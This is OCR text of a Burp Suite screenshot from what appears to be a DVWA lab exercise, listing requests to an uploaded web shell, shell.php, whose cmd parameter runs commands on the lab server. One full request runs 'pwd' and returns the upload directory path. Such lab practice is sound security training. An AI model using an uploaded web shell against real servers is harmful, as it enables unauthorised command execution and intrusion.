 9:07
Burp Suite Community Edition v2024.10.3 - Temporary Project
Burp Project Intruder Repeater View Help
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Learn Settings
Site map Scope Issue definitions
Site map filter: Hiding not found items; hiding CSS, image and general binary content; hiding 4xx responses; hiding empty folders
http://192.168.50.100
Pro version only
Host Method URL Params Status code Length MIME type Title Notes Time requested
http://192.168.50.100 GET /dvwa/favicon.ico
http://192.168.50.100 GET /dvwa/hackable/uploads/function.system
http://192.168.50.100 GET /dvwa/hackable/uploads/shell.php 200 420 HTML 11:27:58 9 Dec 2024
http://192.168.50.100 GET /dvwa/hackable/uploads/shell.php?cmd... ✓ 200 231 11:29:41 9 Dec 2024
http://192.168.50.100 GET /dvwa/hackable/uploads/shell.php?cmd... ✓ 200 1815 script 11:39:47 9 Dec 2024
http://192.168.50.100 GET /dvwa/hackable/uploads/shell.php?cmd... ✓ 200 256 text 11:36:36 9 Dec 2024
http://192.168.50.100 GET /dvwa/hackable/uploads/shell.php?cmd... ✓ 200 263 text 11:38:58 9 Dec 2024
http://192.168.50.100 GET /dvwa/hackable/uploads/shell.php?cmd=s ✓ 200 231 11:36:32 9 Dec 2024
http://192.168.50.100 GET /dvwa/hackable/uploads/shell.php?cmd... ✓ 200 321 text 11:39:26 9 Dec 2024
http://192.168.50.100 GET /dvwa/hackable/uploads/shell.php?cmd... ✓ 200 240 text 11:38:00 9 Dec 2024
http://192.168.50.100 GET /dvwa/ids_log.php
http://192.168.50.100 GET /dvwa/instructions.php
Request
Pretty Raw Hex \n
1 GET /dvwa/hackable/uploads/shell.php?cmd=pwd HTTP/1.1
2 Host: 192.168.50.100
3 Accept-Language: en-US,en;q=0.9
4 Upgrade-Insecure-Requests: 1
5 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML,
like Gecko) Chrome/131.0.6778.86 Safari/537.36
6 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,imag
e/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
7 Accept-Encoding: gzip, deflate, br
8 Cookie: security=low; PHPSESSID=feacf9bf3becdb31dd17f327f80ae3a2
9 Connection: keep-alive
10
11
Search 0 highlights
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Date: Mon, 09 Dec 2024 17:38:36 GMT
3 Server: Apache/2.2.8 (Ubuntu) DAV/2
4 X-Powered-By: PHP/5.2.4-2ubuntu5.10
5 Keep-Alive: timeout=15, max=100
6 Connection: Keep-Alive
7 Content-Type: text/html
8 Content-Length: 31
9
10 /var/www/dvwa/hackable/uploads
11
Search 0 highlights
Inspector
Request attributes 2
Request query parameters 1
Request cookies 2
Request headers 8
Response headers 7
Inspector
Notes
Event log All issues Memory: 165.2MB